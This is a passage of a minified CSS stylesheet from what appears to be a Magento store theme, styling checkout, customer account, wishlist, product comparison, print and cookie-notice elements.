.authentication-wrapper{margin-top:-100px}@media only screen and (max-width: 767px){.checkout-index-index .page-wrapper .authentication-wrapper{margin:0 0 20px}}.checkout-index-index .page-wrapper .action-auth-toggle,.checkout-index-index .page-wrapper .action-auth-toggle:hover{padding:7px 15px;border-radius:5px}.checkout-index-index .page-wrapper .page-main:not(.page-main-full)>div{width:auto}.checkout-index-index .page-wrapper .opc-progress-bar{text-align:center;clear:both}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary{background:#f9f9f9;padding:20px}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary>.title{text-transform:uppercase;font:400 14px/1.35 Arial, sans-serif}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary .items-in-cart>.title{font:400 14px/1.35 Arial, sans-serif;border-color:#e9eaec}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary .items-in-cart>.title strong{font:400 14px/1.35 Arial, sans-serif}.checkout-index-index .page-wrapper .opc-progress-bar-item>span .opc-block-summary .minicart-items .product-item .product-item-details{padding-left:88px}.checkout-index-index .page-wrapper .opc-progress-bar-item>span{font-size:16px;font-weight:600}@media only screen and (max-width: 767px){.checkout-index-index .page-wrapper .opc-progress-bar-item>span{font-size:12px}}.checkout-index-index .page-wrapper .opc-progress-bar-item>span:after{color:#282828;font-size:18px}.checkout-index-index .page-wrapper .opc-progress-bar-item._active:before,.checkout-index-index .page-wrapper .opc-progress-bar-item._active>span:before{background:#1d71aa}.checkout-index-index .page-wrapper .opc-progress-bar-item._active>span:after{font-size:2rem}.checkout-index-index .page-wrapper .opc-wrapper{width:66.66666667%}.checkout-index-index .page-wrapper .checkout-payment-method .payment-method-content{padding-left:0}@media only screen and (max-width: 767px){.checkout-index-index .page-wrapper .opc-wrapper{width:100%}}@media only screen and (min-width: 768px){}.checkout-container .modal-custom .action-close{margin:5px}.checkout-container .block-authentication .block-title{display:none}.checkout-container .block-authentication .actions-toolbar>.primary{clear:both;width:100%}.checkout-container .block-authentication .actions-toolbar>.primary .action{width:100%;padding:7px 15px;color:#fff;border-color:#000;background:#000;font:600 14px/1.35 Arial, sans-serif}.checkout-container .block-authentication .actions-toolbar>.primary .action:hover{color:#fff;border-color:#189eff;background:#189eff;font:600 14px/1.35 Arial, sans-serif}.checkout-container .block-authentication .actions-toolbar>.secondary{width:100%;text-align:center;margin-right:0}.checkout-container .methods-shipping .actions-toolbar .action.primary{padding:10px 40px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{text-transform:uppercase;font:500 15px/1.35 Arial, sans-serif;border-color:#e9eaec;font-weight:600}.checkout-payment-method .payment-option-title .action-toggle{color:#282828}@media only screen and (min-width: 768px){.checkout-shipping-method .actions-toolbar>.primary{float:left}}.opc-sidebar .minicart-items .product>.product-image-container{width:50px !important;height:auto !important;display:inline-block}.opc-sidebar .minicart-items .product-item .product-item-details{display:inline-block;width:calc(100% - 50px)}.opc-sidebar .opc-block-summary .items-in-cart>.title{border-color:#e9eaec}@media only screen and (max-width: 767px){.payment-method-billing-address{padding:15px}.opc-block-summary{padding:15px 10px}.opc-block-summary .product-item{border-top:1px solid #e9eaec !important}.opc-block-summary .product-item:first-child{border-top:0 !important}.opc-block-summary .product-item .product-item-name{white-space:normal}.opc-block-summary .product-item .subtotal,.opc-block-summary .product-item .product-item-name-block{text-align:left;display:block;padding:0}.opc-block-summary .product-item .price{font-size:14px;font-weight:600}}.opc-block-shipping-information .shipping-information-title .action-edit:before{display:inline-block;font:normal normal 14px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f040'}.checkout-success{text-align:center;font-size:18px}.checkout-success .success-title{font-size:48px;color:#fc7070;padding-top:60px}.checkout-success .success-title span{display:inline-block;clear:both;margin-bottom:0;vertical-align:top}.checkout-success .success-title span.success-title-icon{font-size:0;width:95px;height:95px;line-height:95px;text-align:center;border-radius:100%;border:2px solid #fc7070}.checkout-success .success-title span.success-title-icon:before{display:inline-block;font:normal normal 48px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00c';line-height:95px}.checkout-success p{margin-bottom:1.5rem}.checkout-success .order-id{color:#fc7070}.checkout-success .order-id:active,.checkout-success .order-id:focus,.checkout-success .order-id:visited{color:#fc7070}.checkout-success .order-id:hover{color:#fc7070}.checkout-success .order-id:hover{text-decoration:underline}.checkout-success .success-bottom{font-size:14px;padding-top:60px;padding-bottom:60px}.checkout-success div.primary{padding-top:15px}.checkout-onepage-success #registration{text-align:center}.checkout-onepage-success .checkout-success .actions-toolbar{display:flex;justify-content:center}.checkout-index-index .footer-minicart{display:none}body.page-layout-1column.checkout-index-index .page-header .header.panel{max-width:none}body.page-layout-1column.checkout-index-index .checkout-container>.authentication-wrapper{display:none}@media only screen and (max-width: 767px){body.page-layout-1column.checkout-index-index .nav-sections{display:block !important}body.page-layout-1column.checkout-index-index .nav-toggle{display:inline-block !important}body.page-layout-1column.checkout-index-index .page-header .logo{margin-top:12px}}.opc-block-summary .actions-toolbar .secondary{float:none}.payment-method-braintree .hosted-control{height:48px;border-color:#e9eaec}.cdz-opc-wrapper{--opc_bg:#fff;--opc_bd:#e1e1e1;--op_text:#282828;--opc_title_bg:#189eff;--opc_title_text:#fff;--opc_title_bd:#189eff;--opc_bdr:var(--opc_bdr);--opc_btn_pd:7px 25px;--opc_btn_bdr:4px}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom-color:#e9eaec}.account .column.main{margin-bottom:25px}.account .fieldset .legend{border-bottom:1px solid #282828}.account .secondary .action.back{color:#fff;border-color:#189eff;background:#189eff;font:600 14px/1.35 Arial, sans-serif}.account .secondary .action.back:focus,.account .secondary .action.back:active,.account .secondary .action.back:hover{color:#fff;border-color:#000;background:#000}.account .secondary .action.back:before{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f112';margin-right:5px}.account .sidebar-additional{margin-top:0}.account-nav .content{background:transparent}.account-nav .content .item{margin:0;border-top:1px dashed #e9eaec}.account-nav .content .item:first-child{border-color:transparent}.account-nav .content .item a,.account-nav .content .item>strong{border:0;padding:13px 0;transition:all 500ms ease;backface-visibility:hidden;font:400 14px/1.35 Arial, sans-serif;color:#282828}.account-nav .content .item.current strong{color:#1d71aa;font-weight:600}.account-nav .content .item:hover a{transform:translateX(10px);background:transparent;font-weight:600;color:#1d71aa}@media only screen and (max-width: 767px){.account .page-title-wrapper{padding-right:50px}.account-nav{margin-bottom:0}.block.account-nav .title{clip:inherit;width:auto;margin:0;position:absolute;height:auto;right:0;top:-40px;text-align:center;border:1px solid;color:#fff;border-color:#189eff;background:#189eff;font:600 14px/1.35 Arial, sans-serif;transition:all 500ms ease;backface-visibility:hidden}.block.account-nav .title:focus,.block.account-nav .title:active,.block.account-nav .title:hover{color:#fff;border-color:#000;background:#000}.block.account-nav .title strong{font-size:0;height:35px;width:35px;line-height:35px;display:block;margin:0}.block.account-nav .title strong:before{display:inline-block;font:normal normal normal 16px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e9b1';speak:none;line-height:35px}.block.account-nav .content{margin-bottom:0;height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.block.account-nav.active .content{margin-bottom:20px;height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit}}.account .column.main .block:not(.widget).block-reviews-dashboard .block-title>strong,.account .column.main .block:not(.widget).block-dashboard-orders .block-title>strong,.account .column.main .block:not(.widget).block-dashboard-info .block-title>strong,.account .column.main .block:not(.widget).block-dashboard-addresses .block-title>strong{font:600 16px/1.35 Arial, sans-serif}.account .column.main .block:not(.widget).block-reviews-dashboard .block-content .box .box-title,.account .column.main .block:not(.widget).block-dashboard-orders .block-content .box .box-title,.account .column.main .block:not(.widget).block-dashboard-info .block-content .box .box-title,.account .column.main .block:not(.widget).block-dashboard-addresses .block-content .box .box-title{font:400 14px/1.35 Arial, sans-serif;text-transform:uppercase;margin-bottom:10px}.account .column.main .block:not(.widget).block-reviews-dashboard .block-content .box .box-title span,.account .column.main .block:not(.widget).block-dashboard-orders .block-content .box .box-title span,.account .column.main .block:not(.widget).block-dashboard-info .block-content .box .box-title span,.account .column.main .block:not(.widget).block-dashboard-addresses .block-content .box .box-title span{font:400 14px/1.35 Arial, sans-serif;color:#282828}.account .column.main .block:not(.widget).block-reviews-dashboard .block-content .box .box-content,.account .column.main .block:not(.widget).block-dashboard-orders .block-content .box .box-content,.account .column.main .block:not(.widget).block-dashboard-info .block-content .box .box-content,.account .column.main .block:not(.widget).block-dashboard-addresses .block-content .box .box-content{margin-bottom:20px}.account .column.main .block:not(.widget),.account .order-details-items{margin-bottom:2rem;padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.account .order-links{border-bottom:none;display:flex;gap:10px;flex-wrap:wrap}.account .order-links:has(.item:only-child){display:none}.account .order-links .item{margin:0;display:block}.account .order-links .item>:where(a,strong){padding:9px 20px;background:#fff;display:block;color:#282828;box-shadow:1px 1px 2px 0px rgba(0,0,0,0.15);text-transform:uppercase;border-radius:3px;border:1px solid transparent}.account .order-links .item.current>:where(a,strong){background:#189eff;color:#fff;cursor:default;border-color:#189eff}.account .column.main .block:not(.widget) .block-title{color:#282828;font:600 16px/1.35 Arial, sans-serif;text-transform:uppercase;border-bottom:1px solid #e9eaec;padding-bottom:10px}.account .column.main .block:not(.widget) .block-title .action.edit,.account .column.main .block:not(.widget) .block-title .action.view{float:right;padding:4px 10px;font:400 13px/1.35 Arial, sans-serif;background:#189eff;color:#fff;border-radius:4px;transition:all 500ms ease;backface-visibility:hidden}.account .column.main .block:not(.widget) .block-title .action.edit:after,.account .column.main .block:not(.widget) .block-title .action.view:after{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f08e';margin-left:5px}.account .column.main .block:not(.widget) .block-title .action.edit:hover,.account .column.main .block:not(.widget) .block-title .action.view:hover{opacity:.7;text-decoration:none}.account .column.main .block:not(.widget) .box-title>span{color:#282828;font:500 15px/1.35 Arial, sans-serif}.account .column.main .block:not(.widget) .block-content .box-actions .action.change-password,.account .column.main .block:not(.widget) .block-content .box-actions .action.edit{text-transform:uppercase}.account .column.main .block:not(.widget) .block-content .box-actions .action.change-password:before,.account .column.main .block:not(.widget) .block-content .box-actions .action.edit:before{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f044';margin-right:3px}.account .column.main .block:not(.widget) .block-content .box-actions .action.edit{margin-right:10px}.account .column.main .block:not(.widget) .block-content .items .item{margin-top:10px}.account .column.main .block:not(.widget) .block-content .items .item:first-child{margin-top:0}.account .column.main .block:not(.widget) .block-content .items .item .product-name{font:400 14px/1.35 Arial, sans-serif}.account .form.form-edit-account,.account form.form-newsletter-manage{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);margin-bottom:25px}.account .form.form-edit-account .fieldset .legend,.account form.form-newsletter-manage .fieldset .legend{color:#282828;font:600 16px/1.35 Arial, sans-serif;text-transform:uppercase;border-bottom:1px solid #e9eaec;padding-bottom:10px;margin:0 0 20px;width:100%}.account .form.form-edit-account .fieldset-fullname>.fields,.account form.form-newsletter-manage .fieldset-fullname>.fields{margin:0 -10px}.account .form.form-edit-account .fieldset-fullname>.fields>.field,.account form.form-newsletter-manage .fieldset-fullname>.fields>.field{width:50%;float:left;padding:0 10px}.account .form.form-edit-account .fieldset>.field,.account form.form-newsletter-manage .fieldset>.field{margin-bottom:10px}.account .form.form-edit-account .fieldset>.field.choice:before,.account form.form-newsletter-manage .fieldset>.field.choice:before,.account .form.form-edit-account .fieldset>.field.no-label:before,.account form.form-newsletter-manage .fieldset>.field.no-label:before{display:none}.account .table-wrapper.orders-history,.account .table-wrapper.reviews{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.account .account-billing-agreements{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.order-details-items,.order-details-items .table-order-items tbody+tbody{border-color:#e9eaec}@media only screen and (min-width: 768px){.actions-toolbar .secondary a.action{margin-top:0}}.account .products-grid.wishlist{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);margin-bottom:20px}.account .products-grid.wishlist .product-item{display:inline-block}.account .products-grid.wishlist .box-tocart>.fieldset{display:table}.account .products-grid.wishlist .product-item{padding:0 10px}.account .products-grid.wishlist .product-item .product-item-photo{border:1px solid #e9eaec}.account .products-grid.wishlist .product-item .product-item-info{position:relative}.account .products-grid.wishlist .product-item .fieldset .field.qty{display:table-cell}.account .products-grid.wishlist .product-item .fieldset .field.qty label{padding-top:0;padding-right:10px;line-height:32px}.account .products-grid.wishlist .product-item .product-item-actions{display:table-cell;vertical-align:bottom;width:100%;white-space:normal}.account .products-grid.wishlist .product-item .price-box>p{margin-bottom:5px}.account .products-grid.wishlist .product-item .box-tocart input.qty{width:40px;border:1px solid #e9eaec}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action{position:absolute;top:5px;left:5px;background:#189eff;border:1px solid #189eff;width:16px;height:16px;text-align:center;line-height:10px;font-size:0;padding:0;transition:all 500ms ease;backface-visibility:hidden;z-index:1}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:before,.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.delete:before{display:inline-block;font:normal normal normal 9px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';speak:none;color:#fff;line-height:16px}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:hover,.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.delete:hover{background:#ffffff;color:#189eff}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:hover:before,.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.delete:hover:before{color:#189eff}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit{top:25px}.account .products-grid.wishlist .product-item-inner>.product-item-actions .action.edit:before{display:inline-block;font:normal normal 9px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f040';font-size:8px;line-height:15px;padding:0 2px}@media only screen and (min-width: 768px) and (max-width: 991px){.account .products-grid.wishlist .product-item{width:230px}}@media only screen and (max-width: 767px){.account .page.messages{margin-bottom:10px}.account .columns .sidebar-main{order:0;position:relative}.account .column.main .block:not(.widget) .block-title .action.edit,.account .column.main .block:not(.widget) .block-title .action.view{font-size:0}.account .order-links{margin-top:30px}.account .order-links .item>:where(a,strong){text-transform:none;padding-inline:10px}.account .products-grid.wishlist{margin:0 0 20px}.account .products-grid.wishlist .product-item{padding:15px 0;border-bottom:0;border-top:1px solid #e9eaec}.account .products-grid.wishlist .product-item:first-child{border-top:0;padding-top:0}.account .products-grid.wishlist .product-item .product-item-info{padding:0}.account .products-grid.wishlist .product-item .fieldset .field.qty{display:inline-block;vertical-align:top;width:auto;margin-bottom:0}.account .products-grid.wishlist .product-item .fieldset .field.qty .control{display:inline-block}.account .products-grid.wishlist .box-tocart{margin:0;width:100%}.account .products-grid.wishlist .box-tocart>.fieldset{text-align:left}.account .products-grid.wishlist .box-tocart>.fieldset .product-item-actions{display:inline-block !important;vertical-align:top;margin:2px 10px;width:auto;float:none}.account .products-grid.wishlist .product-item-inner{position:static;margin:0}}.account .form-address-edit{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08)}.table-wrapper.comparison{padding:20px;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:0px 4px 34px rgba(0, 0, 0, 0.08);padding:0}.table-wrapper.comparison .table-comparison .cell.label{font:400 14px/1.35 Arial, sans-serif;text-transform:uppercase;color:#282828;border-color:#f3f3f3}.table-wrapper.comparison .table-comparison .cell.attribute{font-size:14px}.table-wrapper.comparison .table-comparison .cell.remove{padding:10px;border:0}.table-wrapper.comparison .table-comparison .cell.remove .action.delete:before{display:inline-block;font:normal normal normal 12px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';speak:none;width:25px}.table-wrapper.comparison .table-comparison tr{border-bottom:1px solid #f3f3f3}.table-wrapper.comparison .table-comparison tr>td:nth-child(2n){background:rgba(230,230,230,0.5)}.table-wrapper.comparison .table-comparison .cell.product.info{text-align:center;border-color:#f3f3f3}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-primary,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary{display:inline-block;width:auto;float:left}.table-wrapper.comparison .table-comparison .cell.product.info .price-box .old-price{float:none;margin-left:10px}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions{display:inline-block;background:#189eff;border-radius:4px;padding:3px;margin:10px auto}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary{border-radius:4px;padding:0;background:#fff;margin:0}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary a,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary:hover{color:#189eff}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .actions-secondary>.action.towishlist:after{line-height:30px}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary{padding:7px 15px;height:30px;border:0}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:before,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:after{display:none}.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:active,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:focus,.table-wrapper.comparison .table-comparison .cell.product.info .product-item-actions .tocart.primary:hover{color:#fff;border-color:#189eff;background:#189eff}.table-wrapper.comparison .table-comparison .price-box{margin:5px 0}.table-wrapper.comparison .table-comparison .product-reviews-summary{display:inline-block;margin:5px 0}.table-wrapper.comparison .table-comparison .product-item-name{margin:5px 0}table.cfl{border:1px solid #ddd}table.cfl tr{border-color:#dddddd !important}body.catalog-product-compare-index .action.print:before{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f02f';margin-right:3px}.login-container .fieldset:after{font-size:inherit}.account-nav .item .delimiter{border:none;margin:0;margin-bottom:-1px;margin-top:-1px}.account .page-title-wrapper .order-status{display:inline-block;font-size:16px;border:1px solid #000;padding:1px 10px;border-radius:6px;color:#000;text-transform:uppercase;margin-bottom:30px}.account .page-title-wrapper .order-date:before{display:inline-block;font:normal normal 12px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f073";margin-right:5px}.account .page-title-wrapper .order-actions-toolbar .action.order,.account .page-title-wrapper .order-actions-toolbar .action.print{float:left}@media only screen and (max-width: 767px){.account .columns{width:100%}.sidebar .block.account-nav{margin-top:5px;position:relative}.sidebar .block.account-nav .title{padding:0 0;position:absolute;min-width:0;border-bottom-width:1px;border-color:#1d71aa;border-radius:5px}.sidebar .block .content.account-nav-content{padding:0 20px}.sidebar .content.account-nav-content.active{visibility:visible;opacity:1;height:auto;margin-bottom:40px}}@media only screen and (min-width: 768px){.sidebar>.account-nav>.title.account-nav-title{display:none}}.field.choice.persistent{margin:10px 0px 10px 0px;display:inline-block;width:100%}.field.choice.persistent .label.mdl-switch{display:inline-block;float:left;width:auto}.field.choice.persistent .tooltip.wrapper{display:inline-block;margin-top:3px;float:right}body:not(.rtl-layout) .cdz-sidebar .persistent .tooltip.wrapper .tooltip.content{right:0;left:auto}body:not(.rtl-layout) .cdz-sidebar .persistent .tooltip.wrapper .tooltip.content:before,body:not(.rtl-layout) .cdz-sidebar .persistent .tooltip.wrapper .tooltip.content:after{right:15px;left:auto}.cdz-sidebar .g-recaptcha{width:100%}.cdz-sidebar .g-recaptcha>*{width:100% !important}.cdz-sidebar .g-recaptcha iframe{width:100%}.cdz-popup-area .g-recaptcha{display:flex;justify-content:center;margin:20px 0}.acount-menu .account-menu-items li.language-link .switcher-dropdown .switcher-option{overflow:hidden}.account-social-login .actions-toolbar{margin:0 5px 10px 5px}.md-content .social-btn .btn-social{font-size:12px}.account-info-summary .info-summary-top .account-social-login,.mini-list .account-social-login{margin-bottom:10px;padding-bottom:10px}.account-info-summary .info-summary-top .account-social-login .block-content,.mini-list .account-social-login .block-content{margin-top:0 !important;padding:0 !important}.account-info-summary .info-summary-top .account-social-login .btn-social>:first-child,.mini-list .account-social-login .btn-social>:first-child{background-position:0}.account-info-summary .info-summary-top .account-social-login .actions-toolbar,.mini-list .account-social-login .actions-toolbar{display:block;margin:0 auto 10px auto}.account-social-login a,.page-header .header-top .account-social-login a,.page-header .account-wrapper .account-social-login a,.account-social-login a:hover,.page-header .header-top .account-social-login a:hover,.page-header .account-wrapper .account-social-login a:hover{color:#fff !important;text-transform:none;font-weight:normal}.cdz-popup-content .account-info-summary .info-summary-top .account-social-login{margin-top:20px}body.customer-account-login .login-container .block .fieldset:after{display:none}body.customer-account-login .login-container .block .actions-toolbar .secondary a.action{float:none}.page-wrapper form.form-wishlist-items .actions-toolbar{margin-bottom:20px;display:inline-block;width:100%}.wishlist-toolbar.toolbar{display:none}#form-tmpl+.wishlist-toolbar.toolbar{display:block;width:100%}#form-tmpl+.wishlist-toolbar.toolbar br{display:none}#form-tmpl+.wishlist-toolbar.toolbar .pager .pages,#form-tmpl+.wishlist-toolbar.toolbar .pager .toolbar-amount{display:block}@media only screen and (max-width: 767px){.account .wishlist-toolbar.toolbar .limiter,.account .wishlist-toolbar.toolbar .pages{margin-bottom:0}}.block-reorder .actions-toolbar{display:inline-block;width:100%}.popup-authentication .block-authentication{border:none}.block-authentication .block-title strong{font:600 16px/1.35 Arial, sans-serif;color:#282828}.block-authentication .block[class] ul{list-style:inside;padding:0px}.block-authentication .actions-toolbar{margin-top:auto !important}.block-authentication .actions-toolbar>.primary .action{border-radius:4px;border-width:1px}.block-authentication .form-login .fieldset{margin-bottom:0}.block-authentication .form-login .actions-toolbar{display:flex;align-items:center;justify-content:space-between}.block-authentication .form-login .actions-toolbar>.primary,.block-authentication .form-login .actions-toolbar>.secondary{display:inline-block;vertical-align:middle;margin:0;padding:0;float:none;order:2;white-space:nowrap}.block-authentication .form-login .actions-toolbar>.secondary{order:1;width:100%}@media only screen and (min-width: 768px){}@media print{body.page-print .order-status,body.page-print .mb-bottom-toolbar,body.page-print .actions-toolbar{display:none !important}body.page-print .box-order-shipping-address,body.page-print .box-order-shipping-method,body.page-print .box-order-billing-address,body.page-print .box-order-billing-method{display:inline-block;vertical-align:top}body.page-print .box-order-shipping-address,body.page-print .box-order-billing-address{width:50%}body.page-print a:link,body.page-print a:visited,body.page-print a{text-decoration:none !important}body.page-print a:link:after,body.page-print a:visited:after,body.page-print a:after{display:none}body.page-print a.logo{margin-left:0;background:black}body.page-print a.logo:after{display:none}body.page-print img{page-break-inside:avoid;page-break-after:avoid}body.page-print .logo .main-logo{display:block !important;margin-left:10px}body.page-print .logo .small-logo{display:none !important}body.page-print .page-break{display:block;page-break-before:always}body.page-print .entry a:after{content:"Thank for your order" !important}}@media only screen and (min-width: 768px){body.page-print .logo{padding-left:25px;display:block}}@media only screen and (max-width: 767px){body.page-print .page-main{padding-top:0}body.page-print .nav-toggle{display:none}body.page-print .logo{background:#1d71aa;width:100%;max-width:100%;text-align:center;margin:0 0 15px;padding:10px}body.page-print .logo img.small-logo{display:inline-block !important}}.enhanced-privacy-cookie-policy{position:fixed;left:0;bottom:0;width:100%;z-index:100}.enhanced-privacy-popup .popup.content{width:100%;padding:5px 0}.enhanced-privacy-popup{background:#fff;color:#000}.enhanced-privacy-popup .close{border:none;position:absolute;right:10px;top:3px;padding:0;background:none;width:30px;height:30px;border-radius:50%;color:#282828;font-weight:normal}.enhanced-privacy-popup .close:after{content:"\00d7";font-size:30px;line-height:30px;font-family:serif;background:none}.enhanced-privacy-popup .actions-toolbar{display:flex;align-items:center}.enhanced-privacy-popup .actions-toolbar a{color:#282828}.enhanced-privacy-popup .actions-toolbar button.action{padding:5px 15px}.enhanced-privacy-popup .secondary{margin-right:15px;text-align:left}.enhanced-privacy-popup .block-title{margin-bottom:5px;font:600 16px/1.35 Arial, sans-serif;color:#282828}.enhanced-privacy-popup .block-content-inner{padding-right:15px}@media only screen and (min-width: 768px){.enhanced-privacy-cookie-policy{left:auto;right:95px;bottom:0px;width:450px;max-width:100%}.enhanced-privacy-cookie-policy .container{width:100%}.enhanced-privacy-popup{border-radius:10px 10px 0 0;border-left:6px solid #189eff;box-shadow:#212121 0px 2px 5px 0px;padding:0 0 0 5px}.enhanced-privacy-popup .block-content,.enhanced-privacy-popup .block-content .action{font-size:95%}.enhanced-privacy-popup .secondary a.action{border-bottom:1px solid}}@media only screen and (max-width: 767px){.enhanced-privacy-cookie-policy{z-index:801}.enhanced-privacy-popup{border-bottom:8px solid #189eff;box-shadow:0px 0px 7px 0px #989393}.enhanced-privacy-popup .block-content{flex-direction:column}.enhanced-privacy-popup .block-content-inner{padding-right:0px}.enhanced-privacy-popup .block-title{font-size:15px;display:inline}.enhanced-privacy-popup .notification-text{display:inline}.enhanced-privacy-popup .popup.content{padding:5px 10px}.enhanced-privacy-popup .close{bottom:14px;top:auto}}@media only screen and (max-width: 767px){.page-main{padding-left:0;padding-right:0}.secondary .action.back{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr :where(td[data-th], th[data-th]):before{padding-inline:0 10px;color:inherit !important}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[class]{text-align:start}}:root{--bd-col-main-width:70%;--bd-col-side-width:30%;--bd-col-pd:20px}@media only screen and (min-width: 768px){.nav-toggle{display:none}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional,.columns .sidebar-main,.columns .sidebar-additional{padding-inline:0px var(--bd-col-pd)}.page-layout-3columns .columns .sidebar-additional{padding-inline:var(--bd-col-pd) 0}.page-layout-2columns-right .sidebar-additional,.page-layout-2columns-right .sidebar-main{padding-inline:var(--bd-col-pd) 0px}.sidebar-additional{padding-inline:0px var(--bd-col-pd)}}@media (min-width:769px){.page-layout-3columns .page-main>.columns{display:flex;flex-wrap:nowrap}.page-layout-3columns .columns .column.main{order:2;flex:0 0 50%;max-width:50%}.page-layout-3columns .columns .sidebar-main{order:1;flex:0 0 25%;max-width:25%}.page-layout-3columns .columns .sidebar-additional{order:3;flex:0 0 25%;max-width:25%}}@media (min-width:768px) and (max-width:1024px){.account.page-layout-2columns-left .column.main,.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main{width:var(--bd-col-main-width)}.page-layout-3columns .column.main{width:40%}.page-layout-3columns .sidebar-additional,.account.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-additional,.page-layout-3columns .sidebar-main,.account.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-right .sidebar-main{width:var(--bd-col-side-width)}}@media (min-width:768px) and (max-width:768px){:root{--bd-col-pd:0px;--bd-col-main-width:100%;--bd-col-side-width:100%}}.modal-popup.confirm .modal-footer{text-align:start;padding-top:0 !important;border-top:0}.modal-popup.confirm .modal-content{padding-bottom:2rem;text-align:start;padding-top:10px}.block.newsletter{max-width:none}.product-list-style-56 .product-image-photo{transition:1s}.product-list-style-56 .product-image-photo.main-img{visibility:visible;opacity:1}.product-list-style-56 .product-image-photo.hovered-img{visibility:hidden;opacity:0}body:not(.product-disable-hover-img) .product-list-style-56 .product-item:hover .product-image-photo.main-img{visibility:hidden;opacity:0}body:not(.product-disable-hover-img) .product-list-style-56 .product-item:hover .product-image-photo.hovered-img{visibility:visible;opacity:1}.product-list-style-56 .products-grid .product-item{position:relative;margin-top:30px;margin-bottom:0}.product-list-style-56 .products-grid .product-item:first-child{margin-top:0}.product-list-style-56 .product-item-top{position:relative;margin-bottom:10px}.product-list-style-56 .button-hover-wrap{position:absolute;inset-inline:0 10px;top:10px;z-index:4;display:flex;flex-direction:row;gap:10px;visibility:hidden;opacity:0;transition:.6s;padding-inline:10px}.product-list-style-56 .cdz-product-labels[class]{inset-inline:auto 10px}.product-list-style-56 .product-item{padding:0;--i-title-rows:1;border-radius:5px}.product-list-style-56 .product-item:hover .button-hover-wrap{visibility:visible;opacity:1}.product-list-style-56 .product-item:hover .product-item-top:hover{box-shadow:0 25px 35px -5px rgb(0 0 0 / 10%)}.product-list-style-56 .cdz-product-labels{position:absolute;left:10px;top:10px;display:block;text-align:left}.product-list-style-56 .cdz-product-labels .label-item{text-transform:none;border-radius:0;font-weight:normal}.product-list-style-56 .products.list.items .tocart.primary,.product-list-style-56 .products.list.items 